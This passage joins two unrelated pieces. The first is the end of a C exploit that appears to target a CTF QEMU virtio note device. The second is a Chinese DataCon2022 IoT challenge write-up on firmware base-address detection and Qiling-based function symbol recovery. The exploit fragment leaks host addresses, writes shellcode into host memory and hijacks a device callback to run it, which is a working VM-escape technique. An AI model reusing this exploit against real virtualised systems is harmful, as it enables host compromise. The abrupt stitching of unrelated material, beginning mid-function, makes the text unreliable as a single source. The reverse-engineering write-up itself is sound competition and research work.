    uint64_t note_list = obj_base + 0x210;
    printf("[*] note list: 0x%lx\n", note_list);

    uint64_t ptr_l2_idx = 19;
    uint64_t ptr_l1_idx = 30;

    // test leak obj
    uint64_t leak_test_ptr1 = obj_base+0x78;
    memset(userbuf, 0, 0x1000);
    virtio_read(ptr_l2_idx, phy_userbuf);
    *(((unsigned long long *)userbuf)+0) = leak_test_ptr1;
    virtio_write(ptr_l2_idx, phy_userbuf);
    memset(userbuf, 0, 0x1000);
    virtio_read(ptr_l1_idx, phy_userbuf);
    uint64_t test_data1 = *(((unsigned long long *)userbuf)+0);
    printf("[*] test leak data1: 0x%lx\n", test_data1);
    // test leak elf
    uint64_t leak_test_ptr2 = elf_base;
    memset(userbuf, 0, 0x1000);
    virtio_read(ptr_l2_idx, phy_userbuf);
    *(((unsigned long long *)userbuf)+0) = leak_test_ptr2;
    virtio_write(ptr_l2_idx, phy_userbuf);
    memset(userbuf, 0, 0x1000);
    virtio_read(ptr_l1_idx, phy_userbuf);
    uint64_t test_data2 = *(((unsigned long long *)userbuf)+0);
    printf("[*] test leak data2: 0x%lx\n", test_data2);


    // write shellcode
    //uint64_t shellcode_addr = elf_base - 0x48236000;
    uint64_t shellcode_addr = elf_base - 0x20000000;
    memset(userbuf, 0, 0x1000);
    virtio_read(ptr_l2_idx, phy_userbuf);
    *(((unsigned long long *)userbuf)+0) = shellcode_addr;
    virtio_write(ptr_l2_idx, phy_userbuf);
    memset(userbuf, 0x90, 0x1000);
    memcpy(userbuf, shellcode, sizeof(shellcode)); // load shellcode
    virtio_write(ptr_l1_idx, phy_userbuf);
    printf("[*] write shellcode to: %#lx\n", shellcode_addr);

    // try hijack vnq->virtio_note_handle_req
    /* get vnq ptr */
    uint64_t vnq_ptr_pos = obj_base+520;
    memset(userbuf, 0, 0x1000);
    virtio_read(ptr_l2_idx, phy_userbuf);
    *(((unsigned long long *)userbuf)+0) = vnq_ptr_pos;
    virtio_write(ptr_l2_idx, phy_userbuf);
    memset(userbuf, 0, 0x1000);
    virtio_read(ptr_l1_idx, phy_userbuf);
    uint64_t vnq_ptr = *(((unsigned long long *)userbuf)+0);
    printf("[*] vnq ptr: 0x%lx\n", vnq_ptr);
    /* modify virtio_note_handle_req */    
    uint64_t callback_pos = vnq_ptr+0x58;
    memset(userbuf, 0, 0x1000);
    virtio_read(ptr_l2_idx, phy_userbuf);
    *(((unsigned long long *)userbuf)+0) = callback_pos;
    virtio_write(ptr_l2_idx, phy_userbuf);
    memset(userbuf, 0, 0x1000);
    virtio_read(ptr_l1_idx, phy_userbuf);
    *(((unsigned long long *)userbuf)+0) = shellcode_addr;
    virtio_write(ptr_l1_idx, phy_userbuf);
    printf("[*] hijack callback in: 0x%lx\n", callback_pos);    

    // trigger
    memset(userbuf, 0, 0x1000);
    virtio_read(30, phy_userbuf);


    close(sysfs_fd);

    return 0;
}

无经验新手队伍的writeup,轻喷

一、固件基地址识别

1.1 题目要求

image-20221210205440900

1.2 思路

  • 一般对于一个完整的 RTOS 设备固件而言,通常可以通过解压固件包并在某个偏移上搜索到内核加载基址的信息,参考:[RTOS] 基于VxWorks的TP-Link路由器固件的通用解压与修复思路 。但是赛题1给的是若干个不同厂商工具链编译的 RTOS 内核 Image,无法直接搜索到基址信息;
  • 内核 Image 中虽然没有基址信息,但是有很多的绝对地址指针(pointer)和 ASCII 字符串(string),而字符串相对于 Image Base 的偏移量是固定的,所以只有选取正确的基址值时,指针减去基址才能得到正确的 ASCII 字符串偏移;

    • 即需要满足如下关系:pointer_value - image_base = string_offset
  • 所以实现方式大致为:

    • 检索所有的字符串信息,并搜集string_offset
    • 按照目标架构的size_t长度搜集所有的pointer_value
    • 按照一定步长遍历image_base,计算所有image_base 取值下string_offset的正确数量,并统计出正确数量最多的前几个候选image_base输出
  • 在此基础上可以增加一些优化措施,比如可以像 rbasefind2 一样通过比较子字符串差异以获得image_base候选值,这样就不需要从头遍历所有的image_base,速度更快

1.3 实现

1.3.1 相关工具

基于 soyersoyer/basefind2sgayou/rbasefind 项目以及 ReFirmLabs/binwalk 工具实现

  • rbasefind 主要提供了3个控制参数:搜索步长,最小有效字符串长度以及端序
  • binwalk 用于通过指令比较的方式检查 Image 文件的架构和端序
  • 通过多次调整步长和字符串长度参数进行 rbasefind,可以得到可信度最高的 Image Base 值,将其作为答案提交

1.3.2 脚本

import os
import sys
import subprocess

chall_1_data_path = "../dataset/1"

file_list = os.listdir(chall_1_data_path)

vxworks = {15, 21, 36, 37, 44, 45, 49}
ecos = {4, 2, 30, 49, 18, 45, 33, 5, 20, 32, 43}
answer = {}

def get_default_answer(data_i):
    if int(data_i) in vxworks:
        return hex(0x40205000)
    elif int(data_i) in ecos:
        return hex(0x80040000)
    else:
        return hex(0x80000000)

def check_endian(path):
    out, err = subprocess.Popen(
        f"binwalk -Y \'{path}\'", shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate()
    # print(out)
    if b", little endian, " in out:
        return "little"
    elif b", big endian, " in out:
        return "big"
    else:
        return "unknown"

if __name__ == "__main__":
    #file_list = ["2", "5"]
    cnt = 0
    for file in file_list:
        cnt += 1
        print(f"[{cnt}/{len(file_list)}] Processing file: {file}...")
        file_path = os.path.join(chall_1_data_path, file)
        endian = check_endian(file_path)

        if endian == "little":
            cmd = f"./rbase_find -o 0x100 -m 10 \'{file_path}\' 2>/dev/null | sed -n \"1p\""
        elif endian == "big":
            cmd = f"./rbase_find -o 0x100 -m 10 -b \'{file_path}\' 2>/dev/null | sed -n \"1p\""
        elif endian == "unknown":
            cmd = f"./rbase_find -o 0x100 -m 10 \'{file_path}\' 2>/dev/null | sed -n \"1p\""

        try:
            out, err = subprocess.Popen(
                cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE).communicate()
        except Exception as e:
            # error
            print(f"Rbase file \'{file_path}\' failed with:", e)
            answer[file] = get_default_answer(file)
            continue

        out = out.decode().strip()
        print(f"File {file_path} done with:", out)
        colsep = out.split(":")
        if len(colsep) != 2:
            answer[file] = get_default_answer(file)
            continue
        # success
        base_address = colsep[0].strip()
        base_address = hex(int(base_address, 16))
        print(f"Add '{file}:{base_address}\' => answer")
        answer[file] = base_address
    # sort answer
    answer = dict(sorted(answer.items(), key=lambda item: int(item[0])))

    with open("rbase_answer.txt", "w") as f:
        for key, value in answer.items():
            f.write(f"{key}:{value}\n")

二、函数符号恢复


2.1 题目要求

image-20221210214501730

2.2 思路

从题目要求来看应该是比较经典的二进制匹配问题了,相关工具和公开的思路都不少。最开始看到题目我们就有了如下两种思路。

2.2.1 Binary Match

第一种是传统的 静态二进制匹配 方式,提取目标函数的 CFG 特征或者 sig 等信息,将其与无符号二进制中的函数进行比较,并输出匹配结果的可信度。由于尝试了几个现成的工具后发现效果不尽人意,暂时也没想到优化措施,就暂时搁置了这个思路。

后续和 C0ss4ck 师傅交流了一下,他是通过魔改的 Gencoding 以及大量提取各种各样 Glibc 中的函数特征而实现的二进制匹配。一开始效和我分数差不多,但是后来他针对性的提取了很多特殊 RTOS 工具链构建出来的 kernel 的函数特征,效果突飞猛进,相关特征库也已经开源:Cossack9989/BinFeatureDB: Binary Feature(ACFG) Database for DataCon2022-IoT-Challenge-2 (github.com)

2.2.2 Emulated Match

第二种是通过 动态模拟执行 来匹配函数。这个思路是比赛时想到的,之前没有见过相关工具,也没有阅读过相关资料,直觉上觉得效果会不错,而且很有挑战性,于是着手尝试实现这个思路。

2.2.2.1 概要

  • 前期准备:

    • 测试用例:为要匹配的所有函数设计输入和输出用例
    • 函数行为:为一些该函数特有的访存行为定义回调函数,如memcpymemcpy会对两个指针参数指向的地址进行访存
    • 系统调用:监控某些函数会使用的系统调用,如recv, recvmsgsendsendto 等socket函数依赖于某些底层调用
  • 提取出函数的起始地址,为该函数建立上下文(context),拍摄快照(snapshot)并保存,添加回调函数,进入预执行状态
  • 在预执行状态下完成参数传递等工作
  • 开始模拟执行,执行结束后会触发返回点上的回调,进入检查逻辑。通过检查测试用例、函数行为以及系统调用等特征是否符合预期,返回匹配结果
  • 恢复快照(restore),继续匹配下一个目标函数,循环往复
  • 输出某个起始地址上所成功匹配的所有目标函数(不一定唯一)

2.3 实现


2.3.1 基本架构

image-20221211020353459

图画得稍微有点不清楚的地方,Snapshot 在一个 Test Case 中只执行一次,往后只完成 Args Passing 就行,懒得改了...
  • 这是我们实现的基于模拟执行的函数符号恢复工具的基本架构,由 BinaryMatch 和 Solver 两部分组成:

    • BinaryMatch 负责遍历加载目标文件,构建出可的模拟执行对象,并请求 Solver 匹配目标函数
    • Solver 则是使用模拟执行的方式,将运行结果和预期结果作比较,判断是否匹配。而与一般匹配方式不同的是,不需要提前编译并搜集函数特征库,但是需要手动实现某个函数的 matcher

2.3.2 BinaryMatch 类

  • 首先将待匹配的无符号 ELF 文件导入 IDA 或者 Radare2 等反编译软件,导出函数列表(其中包含函数的入口地址)和基址信息

    • 由于题目强调了基址不同时以 IDA 为准,这里绕了点弯使用 IDA 导出的结果
ida_res_file = os.path.join(ida_res_dir, f"{file_r_n}_ida_res.txt")
with open(ida_res_file, "r") as f:
    ida_res = json.loads(f.read())
    bin = BinaryMatch(
        file_path, func_list=ida_res["func_list"], base=ida_res["image_base"])
    res[file_path] = bin.match_all()
  • 将函数列表和 ELF 文件作为参数构造一个 BinaryMatch 对象,该对象负责组织针对当前 ELF 的匹配工作:

    • 识别 ELF 架构和端序,选用指定参数去创建一个 Qiling 虚拟机对象,用于后续模拟执行

      _archtype = self._get_ql_arch()
      _endian = self._get_ql_endian()
      if _archtype == None or _endian == None:
          self.log_warnning(f"Unsupported arch {self.arch}-{self.bit}-{self.endian}")
          return False
      
      ...
      
      ql = Qiling(
          [self.file_path], 
          rootfs="./fake_root",
          archtype=_archtype, endian=_endian, ostype=QL_OS.LINUX, 
          #multithread=True
          verbose=QL_VERBOSE.DISABLED
          #verbose=QL_VERBOSE.DEBUG
      )
      entry_point = ql.loader.images[0].base + _start - self.base
      exit_point = ql.loader.images[0].base + _end - self.base
      • 由于某些 ELF 编译所用的工具链比较特殊导致 Qiling 无法自动加载,需要单独处理,是一个瓶颈
    • 遍历 BinaryMatch 类中默认的或用户指定的匹配目标(Target),使用注册到 BinaryMatch 类上的对应架构的 Solver 创建一个 solver 实例,调用其中的 solve 方法发起匹配请求:

      • 如:一个 x86_64 小端序的 ELF 会请求到 Amd64LittleSolver.solve()

        ...
        "amd64": {
                    "64": {
                        "little": Amd64LittleSolver
                    }
                }
        ...
      • 每次请求可以看成传递了一个3元组:(虚拟机对象, 欲匹配函数名, 待匹配函数入口)

        solver = self._get_solver()
        res = solver.solve(ql, target, entry_point, exit_point) # solve
        • exit_point 暂时没有作用,可忽略
    • 返回匹配结果

2.3.3 Solver 类

  • Solver.solve() 方法

    def solve(self, ql: Qiling, target: str, _start: int, _end: int):
        self._build_context(ql)
    
        matcher = self._matchers.get(target, None)
        if matcher == None:
            self.log_warnning(f"No mather for \"{target}()\"")
            return False
    
        _test_cases = self._get_test_cases(target)
        if _test_cases == None:
            self.log_warnning(f"No test cases for {target}!")
            return False
    
        _case_i = 0
        # Snapshot: save states of emulator
        ql_all = ql.save(reg=True, cpu_context=True,
                            mem=True, loader=True, os=True, fd=True)
        ql.log.info("Snapshot...")
        for case in _test_cases:
            _case_i += 1
            # global hooks
            self._set_global_hook(ql, target, _start, _end)
            # match target funtion
            if not matcher(ql, _start, _end, case):
                self.log_warnning(f"Test Case {_case_i}/{len(_test_cases)} failed!")
                return False
            # Resume: recover states of emulator
            ql.clear_hooks()
            # note that it can not unmap the mapped memory. Fuck you Qiling! It is a shit bug!
            ql.restore(ql_all)
            ql.log.info("Restore...")
            self.log_success(f"Test Case {_case_i}/{len(_test_cases)} passed!")
    
        return True
  • 调用 Solver.solve() 方法后,开始构建函数运行所需的上下,文这些上下文信息包括:

    def _build_context(self, ql: Qiling):
        # Due to Qiling's imperfect implementation of Hook, it's like a piece of shit here
        mmap_start = self._default_mmap_start
        mmap_size = self._default_mmap_size
        
        # Prevent syscall read
        def null_read_impl(ql: Qiling, abi: int, length: int, flags: int, sig: int):
            self.log_warnning("Ingnore syscall READ!")
            return 0
        ql.os.set_syscall('read', null_read_impl, QL_INTERCEPT.CALL)
        # Prevent syscall setrlimit
        def null_setrlimit_impl(ql: Qiling, abi: int, length: int, flags: int, sig: int):
            self.log_warnning("Ingnore syscall SETRLIMIT!")
            return 0
        
        ql.os.set_syscall('setrlimit', null_setrlimit_impl, QL_INTERCEPT.CALL)       
        # args buffer
        ql.mem.map(mmap_start, mmap_size, UC_PROT_ALL)
        # return point
        ql.mem.map(self._default_return_point, 0x1000, UC_PROT_ALL)
    • 参数内存:为即将可能要使用的指针类型的参数(如:char *buf)创建对应的缓冲区 ql.mem.map(mmap_start, mmap_size, UC_PROT_ALL)
    • 返回点:通过 map 方法开辟一段 RWX 内存,将其作为返回地址写入到返回地址寄存器或将返回地址压入中,后续只要统一在这个地址上注册 Hook 就可以在函数退出时自动触发;
    • 系统调用:屏蔽一些可能会发生异常或者导致执行流阻塞的系统调用。如: setrlimit 可能会导致进程资源受限而被系统 kill 掉,以及对 STDIN 的 read 调用可能会阻塞当前线程;
